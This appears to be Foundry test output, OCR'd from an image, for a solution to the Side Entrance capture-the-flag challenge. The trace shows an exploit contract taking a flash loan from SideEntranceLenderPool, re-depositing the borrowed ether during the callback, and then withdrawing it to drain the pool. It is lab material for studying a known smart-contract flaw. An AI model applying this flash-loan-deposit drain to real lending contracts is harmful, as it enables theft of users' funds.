 test
[PASS] testAttacke() (gas: 254877)
Traces:
  [162645] SideTest::setUp()
    ├─ [102753] → new SideEntranceLenderPool@0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f
    │   └─ ← 513 bytes of code
    ├─ [0] VM::deal(SideEntranceLenderPool: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f],
1000000000000000000000 [1e21])
    │   └─ ← ()
    ├─ [0] VM::deal(0x0000000000000000000000000000000000000000, 1000000000000000000 [1e18])
    │   └─ ← ()
    └─ ← ()
  [254877] SideTest::testAttacke()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
    │   └─ ← ()
    ├─ [153943] → new Exp@0xBd770416a3345F91E4B34576cb804a576fa48EB1
    │   └─ ← 646 bytes of code
    ├─ [41601] Exp::attack(1000000000000000000000 [1e21])
    │   ├─ [38402] SideEntranceLenderPool::flashLoan(1000000000000000000000 [1e21])
    │   │   ├─ [31081] Exp::execute{value: 1000000000000000000000}()
    │   │   │   ├─ [23771] SideEntranceLenderPool::deposit{value: 1000000000000000000000}()
    │   │   │   │   ├─ emit Deposit(who: Exp: [0xBd770416a3345F91E4B34576cb804a576fa48EB1],
amount: 1000000000000000000000 [1e21])
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [13096] Exp::withdraw()
    │   ├─ [12620] SideEntranceLenderPool::withdraw()
    │   │   ├─ emit Withdraw(who: Exp: [0xBd770416a3345F91E4B34576cb804a576fa48EB1], amount:
1000000000000000000000 [1e21])
    │   │   ├─ [7065] Exp::receive{value: 1000000000000000000000}()
    │   │   │   ├─ [0] 0x0000000000000000000000000000000000000000::fallback{value:
1000000000000000000000}()
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   └─ ← ()
    └─ ← ()
Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 1.33ms
Ran 1 test suites: 1 tests passed, 0 failed, 0 skipped (1 total tests)